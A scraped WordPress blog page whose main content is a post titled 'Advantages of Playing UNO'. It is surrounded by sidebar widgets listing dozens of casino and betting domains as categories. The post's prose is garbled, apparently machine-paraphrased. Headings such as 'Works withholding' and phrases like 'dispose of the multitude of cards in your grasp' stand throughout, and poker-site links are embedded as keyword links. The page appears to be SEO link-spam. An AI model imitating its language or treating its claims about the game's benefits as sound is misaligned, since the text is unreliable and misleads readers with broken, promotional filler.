	<li><a href='https://losremodeladores.com/2019/06/'>June 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/05/'>May 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/04/'>April 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/03/'>March 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/02/'>February 2019</a></li>
	<li><a href='https://losremodeladores.com/2019/01/'>January 2019</a></li>
	<li><a href='https://losremodeladores.com/2018/12/'>December 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/11/'>November 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/10/'>October 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/09/'>September 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/08/'>August 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/07/'>July 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/06/'>June 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/05/'>May 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/04/'>April 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/03/'>March 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/02/'>February 2018</a></li>
	<li><a href='https://losremodeladores.com/2018/01/'>January 2018</a></li>
	<li><a href='https://losremodeladores.com/2017/12/'>December 2017</a></li>
	<li><a href='https://losremodeladores.com/2017/10/'>October 2017</a></li>
	<li><a href='https://losremodeladores.com/2017/07/'>July 2017</a></li>
	<li><a href='https://losremodeladores.com/2015/01/'>January 2015</a></li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-78" src="https://losremodeladores.com/wp-content/uploads/2017/12/fashion_ad3.jpg" alt="" width="300" height="600" srcset="https://losremodeladores.com/wp-content/uploads/2017/12/fashion_ad3.jpg 300w, https://losremodeladores.com/wp-content/uploads/2017/12/fashion_ad3-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="before-widget-title"></div><h3 class="widget-title">Categories</h3><div class="after-widget-title"></div>
			<ul>
					<li class="cat-item cat-item-327"><a href="https://losremodeladores.com/category/1xbetbangladesh-top/">1xbetbangladesh.top</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://losremodeladores.com/category/1xbetcameroun-win/">1xbetcameroun.win</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://losremodeladores.com/category/abukingcasinoitalia-com/">abukingcasinoitalia.com</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://losremodeladores.com/category/abukingcasinoportugal-com/">abukingcasinoportugal.com</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://losremodeladores.com/category/adonnasbakery-net/">adonnasbakery.net</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://losremodeladores.com/category/adult/">adult</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://losremodeladores.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://losremodeladores.com/category/alexandercasinobet-com/">alexandercasinobet.com</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://losremodeladores.com/category/amonbet-us/">amonbet.us</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://losremodeladores.com/category/apple-of-fortune-org/">apple-of-fortune.org</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://losremodeladores.com/category/astronautgame-us/">astronautgame.us</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://losremodeladores.com/category/astronauttopx-com/">astronauttopx.com</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://losremodeladores.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://losremodeladores.com/category/aviatorgame-org-uk/">aviatorgame.org.uk</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://losremodeladores.com/category/aviatorgamedownloadapk-org/">aviatorgamedownloadapk.org</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://losremodeladores.com/category/aviatorgamesdownload-org/">aviatorgamesdownload.org</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://losremodeladores.com/category/aztecfireslot-net/">aztecfireslot.net</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://losremodeladores.com/category/betonred-australia-net/">betonred-australia.net</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://losremodeladores.com/category/bigbassbonanza-cc/">bigbassbonanza.cc</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://losremodeladores.com/category/bigbasssplash-cc/">bigbasssplash.cc</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://losremodeladores.com/category/billionairespincz-com/">billionairespincz.com</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://losremodeladores.com/category/billionairespinespana-com/">billionairespinespana.com</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://losremodeladores.com/category/billionairespinfrance-com/">billionairespinfrance.com</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://losremodeladores.com/category/bookhippo-uk/">bookhippo.uk</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://losremodeladores.com/category/bridgestl-org/">bridgestl.org</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://losremodeladores.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://losremodeladores.com/category/candy-spinz-casino-com-de/">candy-spinz-casino.com.de</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://losremodeladores.com/category/carlosserrano-org/">carlosserrano.org</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://losremodeladores.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://losremodeladores.com/category/casinoalexander-bet/">casinoalexander.bet</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://losremodeladores.com/category/casinodaysnz-org/">casinodaysnz.org</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://losremodeladores.com/category/casinoinfinityaustralia-com/">casinoinfinityaustralia.com</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://losremodeladores.com/category/casinoinfinityonline-com-de/">casinoinfinityonline.com.de</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://losremodeladores.com/category/casinonic-us/">casinonic.us</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://losremodeladores.com/category/chicken-road-it-org/">chicken-road-it.org</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://losremodeladores.com/category/chicken-road2-in/">chicken-road2.in</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://losremodeladores.com/category/chickencrossgame-co-uk/">chickencrossgame.co.uk</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://losremodeladores.com/category/chickencrossmystake-net/">chickencrossmystake.net</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://losremodeladores.com/category/chickenroadespana-com/">chickenroadespana.com</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://losremodeladores.com/category/chickenroadgame-cc/">chickenroadgame.cc</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://losremodeladores.com/category/chickenrush-uk/">chickenrush.uk</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://losremodeladores.com/category/ciispecialabilityjobs-in/">ciispecialabilityjobs.in</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://losremodeladores.com/category/crossyroadgambling-win/">crossyroadgambling.win</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://losremodeladores.com/category/crownplaygreece-com/">crownplaygreece.com</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://losremodeladores.com/category/crypto/">crypto</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://losremodeladores.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://losremodeladores.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://losremodeladores.com/category/emmeessentials-co/">emmeessentials.co</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://losremodeladores.com/category/encefa-com/">encefa.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://losremodeladores.com/category/eyeofhorus-cc/">eyeofhorus.cc</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://losremodeladores.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://losremodeladores.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://losremodeladores.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://losremodeladores.com/category/funkyaardvark-co-uk/">funkyaardvark.co.uk</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://losremodeladores.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://losremodeladores.com/category/gaming/">Gaming</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://losremodeladores.com/category/gatesofvalhalla-org-uk/">gatesofvalhalla.org.uk</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://losremodeladores.com/category/gopbeavercounty-org/">gopbeavercounty.org</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://losremodeladores.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://losremodeladores.com/category/heyspincasino-uk/">heyspincasino.uk</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://losremodeladores.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://losremodeladores.com/category/hothotfruit-co-uk/">hothotfruit.co.uk</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://losremodeladores.com/category/hothotfruit-net/">hothotfruit.net</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://losremodeladores.com/category/hrcarers-org-uk/">hrcarers.org.uk</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://losremodeladores.com/category/hudsunmedia-com/">hudsunmedia.com</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://losremodeladores.com/category/imvest-it/">imvest.it</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://losremodeladores.com/category/informscotland-uk/">informscotland.uk</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://losremodeladores.com/category/instaspincasino-nl-net/">instaspincasino-nl.net</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://losremodeladores.com/category/instaspincasinofrance-com/">instaspincasinofrance.com</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://losremodeladores.com/category/investacadiana-org/">investacadiana.org</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://losremodeladores.com/category/ivibetespana-net/">ivibetespana.net</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://losremodeladores.com/category/ivibetgreece-com/">ivibetgreece.com</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://losremodeladores.com/category/jpbrewery-com/">jpbrewery.com</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://losremodeladores.com/category/kingjohnnie-us/">kingjohnnie.us</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://losremodeladores.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://losremodeladores.com/category/lemoncasinocanada-net/">lemoncasinocanada.net</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://losremodeladores.com/category/lepharaohslot-us/">lepharaohslot.us</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://losremodeladores.com/category/loreleibrewing-beer/">loreleibrewing.beer</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://losremodeladores.com/category/luckyneko-slot-net/">luckyneko-slot.net</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://losremodeladores.com/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://losremodeladores.com/category/minesgame-org-uk/">minesgame.org.uk</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://losremodeladores.com/category/minesgamedownload-com/">minesgamedownload.com</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://losremodeladores.com/category/moonwincasinoau-com/">moonwincasinoau.com</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://losremodeladores.com/category/mrmenshow-com/">mrmenshow.com</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://losremodeladores.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://losremodeladores.com/category/nextstageco-com/">nextstageco.com</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://losremodeladores.com/category/nvcasinoonline-com-de/">nvcasinoonline.com.de</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://losremodeladores.com/category/ocbombers-com/">ocbombers.com</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://losremodeladores.com/category/oddboy-nz/">oddboy.nz</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://losremodeladores.com/category/online-gaming/">Online gaming</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://losremodeladores.com/category/oscarspinitalia-com/">oscarspinitalia.com</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://losremodeladores.com/category/parcadfer-com/">parcadfer.com</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://losremodeladores.com/category/penaltyshootout-uk/">penaltyshootout.uk</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://losremodeladores.com/category/penaltyshootoutitalia-com/">penaltyshootoutitalia.com</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://losremodeladores.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://losremodeladores.com/category/playojo-games/">playojo.games</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://losremodeladores.com/category/playregalfrance-net/">playregalfrance.net</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://losremodeladores.com/category/playuzu-games/">playuzu.games</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://losremodeladores.com/category/plinko-official-com/">plinko-official.com</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://losremodeladores.com/category/plinkoerfahrung-org/">plinkoerfahrung.org</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://losremodeladores.com/category/plinkogamecasino-net/">plinkogamecasino.net</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://losremodeladores.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://losremodeladores.com/category/rioacegreece-com/">rioacegreece.com</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://losremodeladores.com/category/rioaceportugal-com/">rioaceportugal.com</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://losremodeladores.com/category/ripper-casino-nz-net/">ripper-casino-nz.net</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://losremodeladores.com/category/robocatcasinode-com/">robocatcasinode.com</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://losremodeladores.com/category/robocatfrance-com/">robocatfrance.com</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://losremodeladores.com/category/robocatgreece-net/">robocatgreece.net</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://losremodeladores.com/category/robocathungary-com/">robocathungary.com</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://losremodeladores.com/category/rolandjaccard-com/">rolandjaccard.com</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://losremodeladores.com/category/rollx-game-org/">rollx-game.org</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://losremodeladores.com/category/rollxgame-net/">rollxgame.net</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://losremodeladores.com/category/roobetchickengame-co-uk/">roobetchickengame.co.uk</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://losremodeladores.com/category/royalreelsaustralia-org/">royalreelsaustralia.org</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://losremodeladores.com/category/security/">Security</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://losremodeladores.com/category/social-media/">social media</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://losremodeladores.com/category/spacexycasino-net/">spacexycasino.net</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://losremodeladores.com/category/spin-casino-chile-net/">spin-casino-chile.net</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://losremodeladores.com/category/spingranny-me-uk/">spingranny.me.uk</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://losremodeladores.com/category/spingrannyfrance-com/">spingrannyfrance.com</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://losremodeladores.com/category/spinmadness-us/">spinmadness.us</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://losremodeladores.com/category/spiritual/">Spiritual</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://losremodeladores.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://losremodeladores.com/category/stockx-co-nz/">stockx.co.nz</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://losremodeladores.com/category/streaming/">Streaming</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://losremodeladores.com/category/sunofegypt3-net/">sunofegypt3.net</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://losremodeladores.com/category/super-ufa-slot-com/">super-ufa-slot.com</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://losremodeladores.com/category/superacedemo-net/">superacedemo.net</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://losremodeladores.com/category/sweetbonanzaargentina-com/">sweetbonanzaargentina.com</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://losremodeladores.com/category/sweetbonanzaslot-us/">sweetbonanzaslot.us</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://losremodeladores.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://losremodeladores.com/category/tedxmarseille-com/">tedxmarseille.com</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://losremodeladores.com/category/tfsvl-co-uk/">tfsvl.co.uk</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://losremodeladores.com/category/thegoodjerky-com/">thegoodjerky.com</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://losremodeladores.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://losremodeladores.com/category/twincasino-sv-com/">twincasino-sv.com</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://losremodeladores.com/category/twincasino-us/">twincasino.us</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://losremodeladores.com/category/twincasinofrance-net/">twincasinofrance.net</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://losremodeladores.com/category/twincasinogreece-com/">twincasinogreece.com</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://losremodeladores.com/category/uexternado-co/">uexternado.co</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://losremodeladores.com/category/vinylcasino-us/">vinylcasino.us</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://losremodeladores.com/category/vinylcasinopoland-com/">vinylcasinopoland.com</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://losremodeladores.com/category/wbcommunitytrust-co-uk2/">wbcommunitytrust.co.uk2</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://losremodeladores.com/category/wearerritual-com/">wearerritual.com</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://losremodeladores.com/category/wedding/">Wedding</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://losremodeladores.com/category/wild-dice-casino-uk/">wild-dice-casino.uk</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://losremodeladores.com/category/wildbanditodemo-org/">wildbanditodemo.org</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://losremodeladores.com/category/wilmaarcher-com/">wilmaarcher.com</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://losremodeladores.com/category/win-machance-casino-net/">win-machance-casino.net</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://losremodeladores.com/category/winvegasplus-org/">winvegasplus.org</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://losremodeladores.com/category/wonaco-de-com/">wonaco-de.com</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://losremodeladores.com/category/yayas-uk/">yayas.uk</a>
</li>
			</ul>

			</aside>				</div><!-- .widget-area -->
			</div><!-- .column -->
		</div><!-- .sidebar-left -->
		
		
					  


		
		<div class="sidebar-right">
			<div id="sidebar-11" class="right column">		
				<h3 class="sidebar-toggle">Sidebar</h3>
				<div class="widget-area">
					<aside id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://losremodeladores.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://losremodeladores.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://losremodeladores.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://losremodeladores.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://losremodeladores.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>				</div><!-- .widget-area -->
			</div><!-- .column -->
		</div><!-- .sidebar-right -->
		
		

			</header><!-- #masthead -->
	
			<div class="site-content"> 
				<div class="content">
				
	<div class="content-container">

	<article id="post-1182" class="post-1182 post type-post status-publish format-standard has-post-thumbnail hentry category-gaming">

		<header class="entry-header">
			<h1 class="entry-title">Advantages of Playing UNO</h1>			<div class="image-and-cats-big">
				<div class="category-list">
					<ul class="post-categories">
	<li><a href="https://losremodeladores.com/category/gaming/" rel="category tag">Gaming</a></li></ul>				</div>
				<img width="938" height="626" src="https://losremodeladores.com/wp-content/uploads/2022/03/Uno-cards-in-hand.jpg" class="attachment-jolene-full-width size-jolene-full-width wp-post-image" alt="" decoding="async" srcset="https://losremodeladores.com/wp-content/uploads/2022/03/Uno-cards-in-hand.jpg 1000w, https://losremodeladores.com/wp-content/uploads/2022/03/Uno-cards-in-hand-300x200.jpg 300w, https://losremodeladores.com/wp-content/uploads/2022/03/Uno-cards-in-hand-768x512.jpg 768w" sizes="(max-width: 938px) 100vw, 938px" />			</div>
		
			
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;">Uno is a game that is appropriate for everybody. It&#8217;s a firm #1 in our family assortment of games. On the off chance that you don&#8217;t have a pack of Uno cards yet, right now is an ideal opportunity to get one. Uno can be played whenever, anyplace. The target of the game is to dispose of the multitude of cards in your grasp first, yet there are many obstacles en route. The game is intended to assist players with undermining different players from winning, which in many cases prompts a lot of amusingness and cordial rivalry.</p>
<p style="text-align: justify;">A great many people don&#8217;t think about the hidden advantages of the games they play, however, as of late I have been. I have provided it with a ton of thought as of late. Assuming you might want to find out about the advantages and benefits of playing <a href="https://www.spartanpoker.com/uno-game">Uno games</a>, continue to peruse.</p>
<p style="text-align: justify;">One comment playing Uno (and comparable games) is exceptionally useful, however knowing whether there is any reality to it is very another. You may be thinking about how one game can give such countless advantages. That is unequivocally why I have chosen to make a rundown of the many advantages and benefits of playing Uno.</p>
<p style="text-align: justify;">Works withholding.</p>
<p style="text-align: justify;">Tomfoolery, chuckling, and good cheer are great for holding. Whether you are making new companions, investing energy with old ones, or abiding a couple of hours with relatives, having a great time game like Uno to play eases the heat off the circumstance and permits you to zero in on the game all things being equal.</p>
<p style="text-align: justify;">Grows fine coordinated movements.</p>
<p style="text-align: justify;">Assuming you are playing Uno with kids, you are helping their fine coordinated movements out. Finely coordinated abilities are what you want to go after things, put things down on a particular point, take a gander at something, and have the option to contact it. These developments need all the in the middle of muscles to be working and for you to be composed. Uno includes reliable development of the arms and hands and requires dexterity as well.</p>
<p style="text-align: justify;">Gives long stretches of tomfoolery and amusement.</p>
<p style="text-align: justify;">Playing Uno will give long stretches of tomfoolery and amusement for the entire family. Whether you have only 30 minutes or 3 hours <a href="http://easywebmastertricks.com/improve-your-poker-game-now-with-tips/">accessible</a>, Uno will keep you completely engaged.</p>
<p style="text-align: justify;">Empowers proper, fun social collaboration.</p>
<p style="text-align: justify;">A few get-togethers call for suitable amusement. For example, you won&#8217;t air out a container of tequila and drink boisterously before your grandma, right? With regards to observing suitable diversion, Uno is an extraordinary choice.</p>
<p style="text-align: justify;">Creates adaptability and flexibility, particularly in kids.</p>
<p style="text-align: justify;">Individuals, the two grown-ups and kids, regularly battle to be versatile and adaptable. A large portion of us like things to turn out well for us and get into our usual ranges of familiarity. Playing various rounds of Uno truly stirs that up.</p>
<p style="text-align: justify;">Anything can occur in a round of Uno and things are reliably evolving. A Change Direction card can make them play counter-clockwise for a couple of rounds, or a progression of Pick Up cards could have your hand so enormous that it&#8217;s difficult to keep a hold on <a href="https://www.spartanpoker.com/tash-game">tash ka game</a>. The capacity to be versatile and adaptable in this climate assists individuals with figuring out how to accept circumstances for what they are when things don&#8217;t go according to plan or anticipated.</p>
<p style="text-align: justify;">Shows the craft of winning and losing effortlessly.</p>
<p style="text-align: justify;">Games truly affect how the two grown-ups and kids insight and deal with the sentiments that accompany both winning and losing. On the off chance that you have a youngster who generally pitches a fit when he loses, open him to Uno and show him/her the significance of fair play and how to lose nimbly. Help him/her to deal with his feelings when he wins as well. This is a significant life example, particularly for youngsters, as it could wind up affecting both individual and work connections if he/she is viewed as an &#8220;unfortunate game&#8221; or a &#8220;bad sport&#8221;.</p>
					</div><!-- .entry-content -->
				<div class="clear"></div>
		<footer class="entry-meta">
			<span class="post-date">
				<span class="entry-date"><a href="https://losremodeladores.com/advantages-of-playing-uno/" rel="bookmark"><time class="entry-date" datetime="2022-03-24T22:35:01+00:00">March 24, 2022</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://losremodeladores.com/author/admin/" rel="author">William Thomas</a></span></span>			</span>
			<div class="tags">
							</div>
					</footer><!-- .entry-meta -->
		
	
		
	</article><!-- #post -->
</div><!-- .content-container -->	<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-link">
			<a href="https://losremodeladores.com/want-the-best-slots-experience-see-%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3now/" rel="next"><span class="nav-next">Want The Best Slots Experience? See หน้าสมัครNow! &rarr;</span></a> <a href="https://losremodeladores.com/direct-web-slots-an-amazing-way-to-try-out-slot-games/" rel="prev"><span class="nav-previous-one">&larr; Direct Web Slots – An Amazing Way to try out slot games</span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	<div class="clear-right"></div>
	
				</div><!-- .content -->
				<div class="clear"></div>
			</div><!-- .site-content -->
			

			<footer id="colophon" class="site-footer">
	
						<div id="footer-navigation" class="nav-container">
			<nav id="menu-4" class="horisontal-navigation" role="navigation">
				<h3 class="menu-toggle"></h3>
				<div class="nav-horizontal"><ul>
<li class="page_item page-item-63"><a href="https://losremodeladores.com/63-2/">#63 (no title)</a></li>
<li class="page_item page-item-1293"><a href="https://losremodeladores.com/about-us/">About Us</a></li>
<li class="page_item page-item-1295"><a href="https://losremodeladores.com/about-us-2/">About Us</a></li>
<li class="page_item page-item-59"><a href="https://losremodeladores.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-1299"><a href="https://losremodeladores.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-1302"><a href="https://losremodeladores.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1304"><a href="https://losremodeladores.com/privacy-policy-2/">Privacy Policy</a></li>
<li class="page_item page-item-2"><a href="https://losremodeladores.com/sample-page/">Sample Page</a></li>
<li class="page_item page-item-1306"><a href="https://losremodeladores.com/write-for-us/">Write for Us</a></li>
</ul></div>
			</nav>
			<div class="clear"></div>
		</div>
		<div class="clear"></div>
				
				
		<div class="sidebar-footer">
			<div class="widget-area">
				<div class="widget-wrap"><aside class="widget"><h3 class="widget-title">Calendar</h3><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td><a href="https://losremodeladores.com/2026/01/05/" aria-label="Posts published on January 5, 2026">5</a></td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
